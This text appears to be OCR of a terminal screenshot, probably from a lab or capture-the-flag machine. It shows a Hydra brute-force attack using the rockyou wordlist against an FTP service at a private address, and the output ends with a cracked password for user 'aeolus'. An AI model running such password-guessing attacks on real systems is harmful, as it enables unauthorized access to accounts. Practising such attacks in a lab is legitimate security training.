 root@kali:/usr/share/wordlists# hydra -l aeolus -P rockyou.txt 192.168.202.139 f
tp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-05 03:18:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
0), ~14344399 tries per task
[DATA] attacking ftp://192.168.202.139:21/
[STATUS] 1960.00 tries/min, 1960 tries in 00:00h, 0 to do in 01:00h, 14342439 ac
tive
[STATUS] 2048.33 tries/min, 6145 tries in 00:00h, 0 to do in 03:00h, 14338254 ac
tive
[STATUS] 2103.00 tries/min, 14721 tries in 00:00h, 0 to do in 07:00h, 14329678 a
ctive
[21][ftp] host: 192.168.202.139 login: aeolus password: sergioteamo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u